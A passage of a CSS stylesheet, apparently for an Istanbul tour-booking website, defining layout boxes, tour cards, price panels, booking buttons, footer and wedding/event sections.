}



.sol-element {
	width: 50%;
	height: auto;
	float: left;
	overflow: hidden;
	margin: 0px
}
.sag-element {
	width: 50%;
	height: auto;
	float: right;
	overflow: hidden;
	margin: 0px;
}




.solsag-element {
	width: 50%;
	height: auto;
	overflow: hidden;
	margin: 0px;
}


.kutu-kutu-foodmenu {
	width: 70%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-ic {
	width: 70%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.kutu-kutu-foodmenu-v1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-v1-ic {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-1 {
	width: 82%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag-1 {
	width: 15%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.alt-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 50px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.alt-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 50px
}
.tour-kutu {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 420px;
}
.tour-kutu-last {
	margin-right: 0
}
.tour-kutu img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.tour-kutu-m-ex1 {
	width: 64%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	margin-top: 20px;
	min-height: 480px;
}
.tour-kutu-m-ex2 {
	width: 48%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m .price1, .tour-kutu-m-ex2 .price1 {
	bottom: 50%;
}
.tour-kutu-last-m, .tour-kutu-last-m-ex2 {
	margin-right: 0
}
.tour-kutu-m img, .tour-kutu-m-ex2 img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu-m img:hover, .tour-kutu-m-ex2 img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu-m h3, .tour-kutu-m-ex2 h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu-m p, .tour-kutu-m-ex2 p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.cat-baslik {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 20px 0 20px;
}
.cat-baslik1 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 50px 0 20px;
}
.cat-baslik2 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: auto;
	margin: 50px 0 20px;
}
.cat-baslik span {
	background: #f6faff;
	padding: 0 10px;
}
.cat-baslik1 span {
	background: #f6faff;
	padding: 0 10px;
}
.footer-dip {
	padding: 15px 0px 15px 0px;
	height: 100%;
	width: 100%;
	background-color: #ffffff;
	overflow: hidden;
	align-content: center;
	text-align: center;
	box-shadow: 0 1em 1em -1em rgba(0, 0, 0, .25);
}
footer {
	margin-top: 50px;
	height: 100%;
	width: 100%;
	background-color: #014073;
	overflow: hidden;
}
#footer-ic {
	width: 90%;
	height: 100%;
	padding: 2% 5% 6% 5%;
	overflow: hidden;
}
#footer-top {
	width: 100%;
	height: 40px;
	background-color: #00a3ef;
	color: #fff;
	text-align: center;
	line-height: 40px;
}
.footer-box {
	width: 21%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box1 {
	width: 43%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box2 {
	width: 30%;
	height: auto;
	float: right;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
footer span {
	display: block;
	margin-bottom: 10px;
	color: #fff;
}
.help-main {
	border-left-width: 3px !important;
	padding-left: 20px !important;
	border-left-color: #00a3ef !important;
	border-left-style: solid !important;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 20px
}
.help-main h3 {
	font-size: 1em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	display: block;
	margin: 0;
	padding: 0
}
.help-main h3 a {
	color: #00a3ef;
}
.show-all-tours {
	clear: both;
	width: auto;
	padding: 10px;
	margin: 0 auto 30px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
}
.link-cat a {
	color: #FFF;
	text-decoration: none
}
.link-cat1 a {
	color: #FFF;
	text-decoration: none
}


.show-all-tours:hover {
	background-color: #00a3ef
}
.see-more {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more:hover {
	background-color: #d5270e
}

.see-more1 {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more1:hover {
	background-color: #444
}


.see-more2 {
	clear: both;
	width: 100%;
	margin: 10px 10px 10px auto;
	padding: 10px 0px 10px 10px;
	text-align: left;
	color: #000000;
	transition: all 0.3s ease 0s;
	background-color: #ffffff;
	border: 1px solid #ffffff;
	display: block;
	float: left;
	text-decoration
	font-size: 16pt;
	font-weight: bold;
}
.see-more2:hover {
	background-color: #FABF5A;
	border: 1px solid #ffffff;
	color: #ffffff;
}


.see-more3 {
	clear: both;
	width: auto;
	margin-left: auto;
    margin-right: auto;
	margin-bottom: 10px;
	padding: 8px 10px 0px 10px;
	color: #000000;
	transition: all 0.3s ease 0s;
	_background:linear-gradient(to bottom, #ffaa00 5%, #753cd1 100%);
	background-color: #5E004A;
	border: 1px solid #ffffff;
	border-radius: 5px;
	font-size: 11pt;
	font-weight: bold;
	text-decoration:none;
	text-shadow:0px 1px 0px #2c2e0c;
	box-shadow: 1px 7px 14px -7px #000000;
}
.see-more3:hover {
	background-color: #FF5B42;
	border: 1px solid #ffffff;
	color: #ffffff;
}



.ist-guide-m {
	margin-bottom: 50px;
	background-image: url(../img/istanbul-guide.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 75px;
}
.ist-guide-m h2 {
	color: #FFF;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	display: block;
	float: left;
	padding: 0;
	margin: 0
}
.ist-guide-m span {
	display: block;
	width: auto;
	height: auto;
	background-color: #00a3ef;
	float: right;
	padding: 10px;
	border-radius: 5px;
	color: #FFF
}
.tour-detail-tam {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	border-right: 0px solid #EAEAEA;
	box-sizing: border-box;
	padding-left:5%;
	padding-right:5%;
}
.tour-detail-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.tour-detail-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.book-detail-sol {
	width: 50%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	_border-right: 1px solid #EAEAEA;
	box-sizing: border-box;
}
.book-detail-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.doctor {
	position: -webkit-sticky;
	position: sticky;
	bottom: 1rem;
	align-self: flex-end;
}
#include ul {
	list-style: none;
	display: block
}
#include li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
}
#include li:before {
	content: "\e876";
	color: #014073
}


#include1 ul {
	list-style: none;
	display: block
}
#include1 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include1 li:before {
	content: "\e876";
	color: #014073
}




#include2-food ul {
	list-style: none;
	display: block
}
#include2-food li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include2-food li:before {
	content: "\e56c";
	color: #FFB616
}



#include3 ul {
	list-style: none;
	display: block;
}
#include3 li {
	border-bottom:1px dashed #C9C7D1
}
#include3 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:8px 0px 7px 0px; 
}
#include3 li:before {
	content: "\e876";
	color: #014073;
}

.tour-detail-short-inf {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon {
	display: block;
	width: 17%;
	height: 50px;
	float: left;
	margin-right: 2%
}

.short-icon-1 {
    display: block;
    width: 19%;
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}

.short-icon-2 {
    display: block;
    width: 13%; 
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}
 
.tour-detail-short-inf_boostrap {
	width: 100%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon_boostrap {
	display: block;
	width: 23%;
	height: 50px;
	float: left;
	margin-right: 2%
}
.short-icon_boostrap_1 {
	display: block;
	width: 48%;
	height: 50px;
	float: left;
	margin-right: 2%
}


.tickedbill {
	background-image: url(../img/icon-tickedbill.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.longroad {
	background-image: url(../img/icon-longroad.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.winter-season {
	background-image: url(../img/snowflake.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.summer-season {
	background-image: url(../img/sun.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px
}
.start-point {
	background-image: url(../img/start-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.end-point {
	background-image: url(../img/end-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.duration {
	background-image: url(../img/Duration.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure {
	background-image: url(../img/Departure.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure-1 {
    background-image: url(../img/Departure.png);
    background-repeat: no-repeat;
    background-position: left;
    padding-left: 6%;
    line-height: 30px;
	
}
.Board {
	background-image: url(../img/Board.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.price-t {
	display: block;
	padding-top: 30px
}
.font-16 {
	font-size: 1.6em;
}

.font-18 {
	font-size: 1.8em;
}


.font-20 {
	font-size: 2em;
}
.theme-cl {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.theme-cl-overline {
	color: #fff !important;
	position: relative;
	z-index: 999;
	text-decoration: line-through;
}
.font-21 {
	font-size: 1.2em;
}
.theme-c2 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.price-t-n {
	display: block;
	padding: 20px 0 0 10px;
	text-align: left
}
.font-22 {
	font-size: 1em;
}
.theme-c3 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
sub {
	bottom: -.25em;
	color: #fff;
	position: relative;
	z-index: 999
}
.tour-detail-sag-price {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative
}
.tour-detail-sag-price-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

}
.tour-detail-sag-alt {
	background-color: #fff;
	height: auto;
	border: 1px solid #DFDFDF;
	margin-top: 10px;
	padding: 10px 20px 10px 20px;
	overflow: hidden;
	margin-bottom: 50px;
	margin-top: 20px;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
}
.tour-detail-sag-alt p {
	font-size: .8em
}
.tour-detail-sag-alt ul {
	list-style: none;
	font-size: .7em;
	text-align: left
}
.tour-detail-sag-alt li:before {
	content: "\e876";
	color: #014780;
}
.tour-detail-sag-alt li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	line-height: 30px;
}
.tour-rate {
	background-color: #00a3ef;
	height: auto;
	padding: 10px;
	overflow: hidden;
	margin-bottom: 10px;
	margin-top: 60px;
	color: #FFF
}
.hlp {
	display: block;
	width: auto;
	height: 40px;
	_background-image: url(../img/help-ico.jpg);
	background-image: url(../img/help-ico-v3.jpg);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 95px;
	line-height: 40px;
	font-size:15pt;
	font-weight:bold;
	letter-spacing:-1.2pt;
}


.book-but-booknow-formlinka {
	_display: block;
	font-size: .9em;
	_padding: 10px;
	color: #fff;
	_width: 100%;
	_text-align: center;
	background: transparent;
	border:0px;
	_margin-top: 20px;
	_position: relative;
	_z-index: 999;
}
.book-but-booknow-formlinka:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-formlinka a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow-formlinka a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-booknow {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-booknow:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-review {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-review:hover {
	color: #000000;
	background-color: #34E0A1;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review a {
	color: #fff;
	text-decoration: none
}
.book-but-review a:hover {
	color: #000;
	text-decoration: none
}

.book-but {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}

.book-but a {
	color: #fff;
	text-decoration: none
}
.book-but-m {
	display: none
}
.book-but-booknow-m {
	display: none
}
#scroller {
	position: relative;
	z-index: 999
}
.rlate-tours {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative;
	margin-top: 30px
}
.rlate-tours img {
	width: 100%;
	height: auto
}




.tour-list-grid {
	width: 100%;
	height: auto;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 7px;
	overflow: hidden;
	margin-bottom: 50px;
	_min-height: 420px
}
.tour-list-grid img {
	width: 30%;
	height: auto;
	float: left;
	border-radius: 7px;
}
.tour-list-grid div.kutu {
	width: 70%;
	height: auto;
	float: right;
}
.kutu h1 {
	font-size: 20pt;
	font-weight:600;
	padding:0px 0px 0px 10px;
}
.tour-list-grid div.kutu1 {
	width: 79%;
	height: auto;
	float: left;
}
.tour-list-grid div.kutu2 {
	width: 20%;
	height: auto;
	float: left;
	border-left:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	width: auto;
	display: block;
	margin: 20px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}

.tour-list-grid h2 {
	color: #014073;
	overflow: hidden;
	font-weight: 700;
	font-size: 14pt;
	font-family: 'Quicksand', sans-serif;
	display: block;
	padding: 10px 20px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p {
	font-size: 12.5px;
	margin:1px 10px 1px 10px;
	padding: 5px 5px 5px 5px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-weight: 700;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #00A3EF;
}
.tour-list-grid p.inform {
	font-size: 11pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
}
.tour-list-grid p.inform-1 {
	font-size: 14pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
	line-height:130%;
}





.tour-list-kutu {
	width: 32%;
	height: auto;
	float: left;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
	min-height: 420px
}
.tour-ref {
	width: 28%;
	height: auto;
	float: left;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	overflow: hidden;
	margin-bottom: 50px;
	padding: 2%;
	min-height: 230px
}
.tour-ref-last {
	float: right;
	margin-right: 0
}
.tour-ref img {
	width: 100%;
	height: auto
}
.tour-ref p {
	font-size: .9em;
	padding: 0;
	margin: 0
}
.temizle {
	clear: both
}
.FooterStyle {
	margin: 0px 0px 60px 0px;
	background-color: #014073;
}
.tour-list-kutu-last {
	margin-right: 0
}
.tour-list-kutu img {
	width: 100%;
	height: auto
}
.tour-list-kutu h2 {
	color: #195ea5;
	overflow: hidden;
	font-weight: 400;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	padding: 10px 15px 10px 15px
}
.tour-list-kutu p {
	font-size: 12.5px;
	padding: 10px;
	display: block;
	font-family: Tahoma, Geneva, sans-serif;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #ff4e00
}
.s-offer-t-d {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}



.s-offer-t-d-1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 110px 110px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}
.s-offer-t2 {
	text-align: center;
	top: 23px;
	left: 28px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block;
	font-weight: bold;
}


.tour-list-kutu h3 {
	font-size: 15px;
	padding: 15px;
	display: block;
	border-bottom: 1px solid #EFEFEF;
	font-family: Arial, Helvetica, sans-serif;
	color: #ff4e00;
	margin: 0
}
.span-price-tour-list {
	width: auto;
	display: block;
	float: left;
	margin: 20px 0 20px 10px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-short {
	position: absolute;
	z-index: 99;
	width: 90%;
	height: 30px;
	right: 0;
	left: 0;
	margin: 50% auto 0 auto;
	color: #FFF;
	top: 3px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.7);
}
.tour-list-short-ust {
	position: absolute;
	z-index: 99;
	width: auto;
	height: 30px;
	left: 0;
	background-color: #ff4e00;
	margin: 20px auto auto 20px;
	text-align: center;
	color: #fff;
	line-height: 30px;
	padding: 0 10px 0 10px
}
.rating-stars-5 {
	display: block;
	width: 100%;
	height: 17px;
	background-image: url(../img/5-star.png);
	background-position: right;
	background-repeat: no-repeat;
	margin-top: 5px
}
.tour-baslik-sol {
	width: 77%;
	height: auto;
	float: left
}
.tour-baslik-sag {
	width: 23%;
	height: auto;
	float: right
}
.p-tour-rate {
	text-align: right;
	padding: 0;
	margin: 0
}
.p-tour-rate a {
	color: #666
}
.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 400px;
	margin-top: 30px
}
.counter-top-area h3 {
	color: #FFF;
	text-align: center;
	font-size: 2em;
	display: block;
	position: relative;
	z-index: 9999;
	font-weight: 600;
	margin-bottom: 40px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	line-height: 40px
}
.wedding-over {
	width: 100%;
	height: 100px;
	position: absolute;
	z-index: 999;
	background-color: #e25962;
	padding: 10px 0 10px 0;
	margin-top: 30px
}
.wedding-ic {
	width: 100%;
	height: 100px;
	border-bottom: 1px solid #FFF;
	border-top: 1px solid #FFF
}
.wedding-ic-left p {
	color: #FFF;
	line-height: 25px;
	text-align: right;
	padding-top: 10px
}
.wedding-ic-rigt p {
	color: #FFF;
	line-height: 25px;
	text-align: left;
	padding-top: 10px
}
.wedding-ic-left {
	width: 40%;
	height: 100px;
	float: left
}
.wedding-ic-rigt {
	width: 40%;
	height: 100px;
	float: left;
	margin-left: 20%
}
.wedding-ic-ort {
	width: 20%;
	height: 200px;
	float: left;
	position: absolute;
	left: 40%;
	margin-top: -60px;
	background: url(../img/hearth.png) no-repeat center
}
.wedding-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 100px;
	height: auto;
	float: right;
	padding: 20px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
	margin: 0 auto;
	right: 0;
	left: 0;
	text-align: center;
}
.wedding-span a {
	color: #FFF;
	text-decoration: none
}
.wedding-span:hover {
	background-color: #e25962;
}


.wedding-span-v1 {
	width: 100%;
	padding: 10px;
	margin: 0px 15px 0px 15px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
}
.wedding-span-v1 a {
	color: #FFF;
	text-decoration: none
}
.wedding-span-v1:hover {
	background-color: #e25962;
}


.private-evnt-sol {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t img {
	width: 40%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t h3 {
	display: block;
	width: 56%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 55%;
	float: right;
}


.prvt1-t-04072023 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-04072023 img {
	width: 98%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-04072023 h3 {
	display: block;
	width: 98%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-04072023 p {
	display: block;
	width: 98%;
	float: right;
}



.prvt1-t-ex {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-ex img {
	width: 30%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 66%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 66%;
	float: right;
}
.prvt1-t-ex a {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
}
.prvt1-t-ex a:hover {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
	text-decoration: underline;
}



.marj-top {
	margin: 20px 0 30px 0;
}
.marj-top-forsagsol {
	margin: 20px 0 10px 0;
}
.kutu-guide-sag {
	margin-top: 30px;
	position: relative;
	width: 23.25%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
}
.kutu-guide-sag img {
	width: 100%;
	height: auto
}
.kutu-guide-sag h3 {
	font-size: 1.2em;
	text-align: center
}
.kutu-guide-sag-last {
	margin-right: 0
}
.kutu-guide-sag span {
	display: block;
	width: 200px;
	height: auto;
	background-color: #00a3ef;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	margin: 0 auto;
	text-align: center
}
.tour-detail-short-inf-m {
	display: none
}
.tour-detail-sag-price-m, .tour-detail-sag-price-m-1 {
	display: none
}
.short-menu-top {
	display: none
}
.watsup-cont {
	width: 177px;
	height: 63px;
	position: fixed;
	z-index: 9999;
	right: 0;
	bottom: 0;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;
}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont-m {
	display: none
}
.td-koyu {
	background-color: #036aa8;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.td-acik {
	background-color: #0888d5;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px
}
.special-offer-t {
	width: 100%;
	height: auto; background-image:url(../img/birthday-party.jpg); background-repeat:no-repeat; background-position:center; background-size:cover; min-height:190px
	
	
}
.special-offer-t h5{ color:#FFF; text-align:center; padding-top:30px}
.special-offer-t p{ color:#FFF; text-align:center; padding:10px 20px 10px 20px}
.yat-t {
	width: 100%;
	height: auto;
